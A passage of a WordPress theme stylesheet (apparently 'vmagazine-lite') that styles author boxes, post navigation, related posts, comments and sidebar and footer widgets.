.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-first-wrapper span{
	font-size: 0.79375rem;
	font-weight: 400;
	color: rgba(0,0,0,0.5);
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-inner{
	display: table;
	width: 100%;
	padding-bottom: 1.25rem;
	border-bottom: 1px solid #eee;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-first-wrapper{
	display: table-cell;
	width: 50%;
	vertical-align: middle;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social{
	display: table-cell;
	width: 50%;
	vertical-align: middle;
	text-align: right;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social span.social-icon-wrap a{
	height: 2rem;
	width: 2rem;
	line-height: 2rem;
	text-align: center;
	background: #000;
	-webkit-border-radius: 5px;
	        border-radius: 5px;
	color: #FFF;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-description{
	padding-top: 0.65rem;
	font-size: 15px;
	color: rgba(24,24,24,0.6);
	line-height: 1.5;
}
.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social span.social-icon-wrap a:hover{
	background: rgba(229,45,109,1);
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation{
	width: 100%;
	margin-top: 2.25rem;
	display: block;
	float: left;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links{
	display: block;
	width: 100%;
	margin-bottom: 0;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-previous{
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0 1.5rem 0 2rem;
	text-align: left;
	vertical-align: top;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-next{
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0 2rem 0 1.5rem;
	text-align: right;
	vertical-align: top;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a{
	padding: 0;
	position: relative;
	width: 100%;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:before{
	content: "";
	position: absolute;
	width: 2rem;
	height: 2rem;
	background: #ffffff;
	border: 1px solid #EBEBEB;
	top: -1px;
	-webkit-transition: all 0.2s linear;
	   -moz-transition: all 0.2s linear;
	    -ms-transition: all 0.2s linear;
	     -o-transition: all 0.2s linear;
	        transition: all 0.2s linear;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:after{
	position: absolute;
	top: 0.1rem;
	font-family: fontawesome;
	font-size: 1.5rem;
	color: #000;
	-webkit-transition: all 0.2s linear;
	   -moz-transition: all 0.2s linear;
	    -ms-transition: all 0.2s linear;
	     -o-transition: all 0.2s linear;
	        transition: all 0.2s linear;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-previous a:before{
	left: -2rem;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-next a:before{
	right: -2rem;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-previous a:after{
	left: -1.25rem;
	content: "\f104";
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-next a:after{
	right: -1.3rem;
	content: "\f105";
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a span{
	font-size: 0.875rem;
	font-weight: 400;
	display: block;
	width: 100%;
	padding: 0.5rem 1.25rem 0.6rem;
	background: #EBEBEB;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a p{
	font-size: 0.875rem;
	font-weight: 600;
	padding: 1.25rem 1.25rem;
	background: #FFF;
	color: #333;
    margin-bottom: 0;
    margin-top: 0;
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
	    -ms-transition: all 0.3s ease;
	     -o-transition: all 0.3s ease;
	        transition: all 0.3s ease;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-next a p{
	text-align: right;
	margin-top: 0;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:hover{
	color: #333;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:hover p{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:hover:after{
	color: #FFF;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:hover:before{
	background: rgba(229,45,109,1);
	border-color: rgba(229,45,109,1);
}
.vmagazine-lite-container #primary .single-videothumb{
	margin: 1.25rem 0;
}
.vmagazine-lite-container #primary .single-videothumb iframe{
	width: 100%;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper{
	margin-top: 2.25rem;
	float: left;
	display: block;
	width: 100%;
}
.vmagazine-lite-container #primary.post-single-layout1 .vmagazine-lite-related-wrapper{
    margin-bottom: 2.25rem;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title,
.vmagazine-lite-container #primary .comment-respond h3.comment-reply-title,
.template-two .vmagazine-lite-container #primary .post-review-wrapper .section-title{
	font-size: 1.25rem;
	position: relative;
	color: rgba(37,37,37,1);
}
.template-two .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title{
	position: relative;
}
.template-two .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title:before,
.template-two .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title:before,
.template-two .vmagazine-lite-container #primary .post-review-wrapper .section-title:before,
.template-two .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title:before{
	position: absolute;
	content: "";
	width: 100%;
	height: 5px;
	background: rgba(229,45,109,0.2);
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	left: 0;
	right: 0;
	z-index: 0;
}
.template-two .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title:after,
.template-two .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title:after,
.template-two .vmagazine-lite-container #primary .post-review-wrapper h4.section-title:after,
.template-two .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title:after{
	display: none;
}
.template-two .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span,
.template-two .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span,
.template-two .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span,
.template-two .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title span{
	padding: 10px 15px 10px 0px;
	background: #FFF;
	position: relative;
	z-index: 1;
}

.template-two .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span.title-bg,
.template-two .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
.template-two .vmagazine-lite-container #primary .comment-respond h3.comment-reply-title span.title-bg,
.template-two .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title span.title-bg{
	padding: 10px 15px 10px 0px;
	background: #FFF;
}
.vmagazine-lite-container #primary .comment-respond h3.comment-reply-title small{
	float: right;
}
.vmagazine-lite-container #primary .comment-respond h3.comment-reply-title small a{
	font-size: 0.8rem;
	font-weight: 400;
	padding: 6px 12px;
	background: #000;
	color: #FFF;
    opacity: 0.8;
	text-transform: capitalize;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post{
	padding: 1.25rem 0;
	border-bottom: 1px solid #eee;
	display: table;
	width: 100%;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post:first-of-type{
	padding-top: 0;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post:last-of-type{
	border-bottom: none;
    padding-bottom: 0;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .post-thumb{
	display: table-cell;
	width: 30%;
	position: relative;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .related-content-wrapper{
	display: table-cell;
	width: 70%;
	padding-left: 1.25rem;
	vertical-align: top;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .post-thumb span.cat-links{
	position: absolute;
	top: 10px;
	left: 10px;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .post-thumb span.cat-links a{
	padding: 0px 5px;
	color: #FFF;
	font-size: 10px;
	height: 20px;
	line-height: 20px;
	font-weight: 400;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	width: auto;
	margin-left: 0.2rem;
	margin-right: 0;
	margin-bottom: 0.1rem;
	margin-top: 0.15rem;
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post h3.small-font{
	font-size: 14px;
	line-height: 1.125rem;
	color: rgba(24,24,24,0.9);
	margin-top: 0.75rem;
	margin-bottom: 0.75rem;
}
.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title{
	position: relative;
}
.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title:before,
.template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title:before,
.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title:before,
.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title:before,
.template-three .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title:before{
	position: absolute;
	content: "";
	width: 100%;
	height: 3px;
	background: rgba(229,45,109,1);
	bottom: -5px;
	left: 0;
	right: 0;
	z-index: 0;
}
.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title:after,
.template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title:after,
.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title:after,
.template-three .vmagazine-lite-container #primary .post-review-wrapper .section-title:after,
.template-three .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title:after{
	display: none;
}
.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span,
.template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span,
.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span,
.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span.title-bg,
.template-three .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title span.title-bg{
	position: relative;
	z-index: 1;
	color: #FFF;
	background: rgba(229,45,109,1);
	padding: 5px 10px 5px 15px;
	font-size: 0.9rem;
	text-transform: uppercase;
	font-weight: 400;
}
.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span:after,
.template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span:after,
.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span:after,
.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span.title-bg:after,
.template-three .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title span.title-bg:after{
	content: "";
	position: absolute;
	right: 0;
	margin-left: 0px;
	left: 100%;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 27px 0 0 18px;
	border-color: transparent transparent transparent rgba(229,45,109,1);
}
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .post-contents{
	font-size: 15px;
	line-height: 1.4375rem;
	color: rgba(24,24,24,0.6);
}
.vmagazine-lite-container #primary .comment-respond{
	margin-top: 1.25rem;
}
.vmagazine-lite-container #primary .comment-respond .comment-form{
	border: 1px solid #eee;
	padding: 1.25rem 1.25rem;
}
.vmagazine-lite-container #primary .comment-respond .comment-form label{
	display: none;
}
.vmagazine-lite-container #primary .comment-respond .comment-form p.comment-form-author,
.vmagazine-lite-container #primary .comment-respond .comment-form p.comment-form-email{
	display: inline-block;
	width: 50%;
	float: left;
	margin: 0;
	padding-right: 1rem;
}
.vmagazine-lite-container #primary .comment-respond .comment-form p{
	margin-bottom: 0;
}
.vmagazine-lite-container #primary .comment-respond .comment-form p.comment-form-cookies-consent{
    display: none;
}
.vmagazine-lite-container #primary .comment-respond .comment-form p.logged-in-as{
	margin-bottom: 1.25rem;
}
.vmagazine-lite-container #primary .comment-respond .comment-form p.comment-form-email{
	padding-right: 0;
	padding-left: 1rem;
}
.vmagazine-lite-container #primary .comment-respond .comment-form input,
.vmagazine-lite-container #primary .comment-respond .comment-form textarea{
	border: none;
	background: #f9f9f9;
	height: 3.5rem;
	padding: 0.5rem 1.25rem;
	margin-bottom: 1.25rem;
	font-size: 0.875rem;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container #primary .comment-respond .comment-form textarea{
	height: auto;
	min-height: 8.4375rem;
	padding-top: 0.9rem;
}

.vmagazine-lite-container #primary .comment-respond .comment-form input::-moz-placeholder{
	color: rgba(38,38,38,0.5);
	font-size: 0.875rem;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
.vmagazine-lite-container #primary .comment-respond .comment-form input::placeholder{
	color: rgba(38,38,38,0.5);
	font-size: 0.875rem;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container #primary .comment-respond .comment-form input::-webkit-input-placeholder{
	color: rgba(38,38,38,0.5);
	font-size: 0.875rem;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container #primary .comment-respond .comment-form input::-ms-input-placeholder{
	color: rgba(38,38,38,0.5);
	font-size: 0.875rem;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container #primary .comment-respond .comment-form textarea::-moz-placeholder{
	color: rgba(38,38,38,0.5);
	font-size: 0.875rem;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
.vmagazine-lite-container #primary .comment-respond .comment-form textarea::placeholder{
	color: rgba(38,38,38,0.5);
	font-size: 0.875rem;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container #primary .comment-respond .comment-form textarea::-webkit-input-placeholder{
	color: rgba(38,38,38,0.5);
	font-size: 0.875rem;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container #primary .comment-respond .comment-form textarea::-ms-input-placeholder{
	color: rgba(38,38,38,0.5);
	font-size: 0.875rem;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container #primary .comment-respond .comment-form .form-submit input.submit{
	margin-bottom: 0;
	background: rgba(229,45,109,1);
	color: rgba(255,255,255,0.9);
	padding: 0px 12px;
	font-size: 0.875rem;
    text-transform: uppercase;
	height: 40px;
	line-height: 40px;
	font-weight: 600;
	font-family: 'Lato', sans-serif;
	border: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
} 
.vmagazine-lite-container #primary #comments.comments-area{
	margin-top: 2.25rem;
    margin-bottom: 2.25rem;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list{
	list-style-type: none;
	padding: 1.25rem 1.25rem;
	margin: 0;
	border: 1px solid #eee;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children{
	list-style: none;
	margin: 0;
	margin-left: 7.25rem;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment{
	display: block;
	width: 100%;
	padding: 1.25rem 0;
	border-bottom: 1px solid #eee;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment:first-child{
    padding-top: 0;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list .children li.comment:first-child{
    padding-top: 1.25rem;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list .children li.comment:last-child{
    border-bottom: 1px solid #eee;
    padding-bottom: 1.25rem;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .comment-author{
	display: inline-block;
	width: 15%;
	padding-right: 1.25rem;
	vertical-align: top;
	float: left;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content{
	display: inline-block;
	width: 85%;
	padding-left: 1.25rem;
	position: relative;
	vertical-align: top;
	float: left;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content:before{
	content: "";
	position: absolute;
	width: 4px;
	height: 100%;
	background: #efefef;
	top: 0;
	left: 0;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children li.comment .comment-author{
	display: table-cell;
	width: 15%;
	padding-right: 1.25rem;
	vertical-align: top;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children li.comment .cmt-main-content{
	display: table-cell;
	width: 85%;
	padding-left: 1.25rem;
	position: relative;
	vertical-align: top;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .cmt-author-name,
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .comment-meta{
	display: inline-block;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .cmt-author-name cite{
	font-size: 0.875rem;
	color: rgba(24,24,24,0.9);
	font-style: normal;
	font-weight: 600;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .comment-meta{
	font-size: 0.78875rem;
	color: rgba(0,0,0,0.5);
	padding-left: 0.325rem;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .cmt-content-wrap p{
	font-size: 15px;
	color: #666;
	line-height: 1.65;
	margin-top: 0.975rem;
	margin-bottom: 0.975rem;
}
.cmt-content-wrap h1,
.cmt-content-wrap h2,
.cmt-content-wrap h3,
.cmt-content-wrap h4,
.cmt-content-wrap h5,
.cmt-content-wrap h6{
	margin-bottom: 0.5rem;
}
.cmt-content-wrap ul,
.cmt-content-wrap ol{
	line-height: 1.65;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .reply a{
	font-size: 0.78875rem;
	color: rgba(0,0,0,0.5);
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .reply a:hover{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children ul.children{
	list-style: none;
	margin: 0;
	margin-left: 6.375rem;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children ul.children ul.children{
	list-style: none;
	margin: 0;
}
.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li:last-child{
	border-bottom: none;
    padding-bottom: 0;
}
/*Sidebar*/
.vmagazine-lite-container .vmagazine-lite-sidebar .widget{
	margin-bottom: 2rem;
}
.top-footer-wrap .vmagazine-lite-container .widget{
	margin-bottom: 2rem;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul{
	padding: 0;
	margin: 0;
	list-style: none;
	background: #FFF;
	padding: 1.25rem 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li{
	padding: 0.9rem 0;
	border-bottom: 1px solid rgba(235,235,235,0.8);
	font-size: 0.875rem;
	color: rgba(229,45,109,1);
	text-align: left;
	padding-left: 0.9rem;
	font-size: 0.875rem;
	font-weight: 400;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,
.widget.widget_categories ul li{
	padding: 0.9rem 0;
	border-bottom: 1px solid rgba(235,235,235,0.8);
	font-size: 0.875rem;
	color: rgba(229,45,109,1);
	text-align: left;
	padding-left: 0.9rem;
	font-size: 0.875rem;4
	font-weight: 400;
}
.widget.widget_categories ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li:first-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li:first-child{
	padding-top: 0;
}
.widget.widget_categories ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li:last-child{
	padding-bottom: 0;
	border-bottom: none;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li span,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li span{
	float: right;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li{
	color: #FFF;
}
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a{
	font-size: 0.7rem;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a{
	position: relative;
	font-size: 0.875rem;
	font-weight: 400;
	color: rgba(24,24,24,0.8);
	text-align: left;
}
.widget.widget_categories ul li a,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a{
	position: relative;
	font-size: 0.875rem;
	font-weight: 400;
	color: rgba(24,24,24,0.8);
	text-align: left;
}
.widget.widget_categories ul li a:before,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:before{
	content: "\f105";
	font-family: fontawesome;
	position: absolute;
	left: 0;
	margin-left: -0.9rem;
	top: 0;
	margin-top: 0px;
}
.widget.widget_categories ul li a:before{
	margin-top: 2px;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover{
	color: rgba(229,45,109,1);
}
.top-footer-wrap .vmagazine-lite-container .widget select,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_categories select,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive select,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive select{
	background-image: url(assets/images/icon-select.png);
	position: relative;
	display: inline-block;
	line-height: 24px;
	height: 2.8125rem;
	color: rgba(0,0,0,0.4);
	cursor: pointer;
	border: 1px solid #f8f8f8;
	-webkit-appearance: none;
	background-color: #FFF;
	background-position: right center;
	background-repeat: no-repeat;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
	width: 100%;
	padding: 0 1rem;
	border: solid 1px #ddd;
	font-size: 0.875rem;
	font-weight: 400;
}
.top-footer-wrap .vmagazine-lite-container .widget select option,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_categories select option,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive select option,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive select option{
	font-size: 0.875rem;
	font-weight: 400;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_calendar .calendar_wrap,
.top-footer-wrap .vmagazine-lite-container .widget.widget_calendar .calendar_wrap{
	padding: 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_calendar .calendar_wrap{
	color: rgba(24,24,24,0.8);
}
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_calendar .calendar_wrap{
	padding: 2rem 0.5rem;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_calendar .calendar_wrap table#wp-calendar caption,
.top-footer-wrap .vmagazine-lite-container .widget.widget_calendar .calendar_wrap table#wp-calendar caption{
	font-size: 1rem;
	font-weight: 400;
	color: #333;
	margin-bottom: 0.675rem;
	text-align: left;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_calendar .calendar_wrap table#wp-calendar caption{
	color: rgba(255,255,255,0.8);
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_calendar .calendar_wrap table#wp-calendar th,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_calendar .calendar_wrap table#wp-calendar td{
	background: #FFF;
	text-align: center;
	border-color: #ddd;
	font-size: 0.65rem;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_calendar .calendar_wrap table#wp-calendar th,
.top-footer-wrap .vmagazine-lite-container .widget.widget_calendar .calendar_wrap table#wp-calendar td{
	background: transparent;
	text-align: center;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_calendar .calendar_wrap table#wp-calendar th,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_calendar .calendar_wrap table#wp-calendar td,
.top-footer-wrap .vmagazine-lite-container .widget.widget_calendar .calendar_wrap table#wp-calendar th,
.top-footer-wrap .vmagazine-lite-container .widget.widget_calendar .calendar_wrap table#wp-calendar td{
	font-size: 0.7rem;
	padding: 3px;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul{
	padding: 0;
	margin: 0;
	list-style: none;
	background: #FFF;
	padding: 1.25rem 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li:first-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li:first-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li:first-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li:first-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li:first-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li:first-child{
	padding-top: 0;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li:last-child{
	padding-bottom: 0;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul ul.sub-menu,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul ul.children,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul ul.sub-menu{
	padding: 0.9rem 0 0 0.25rem;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul ul.sub-menu li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul ul.children li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul ul.sub-menu li:last-child{
	border-bottom: none;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li,
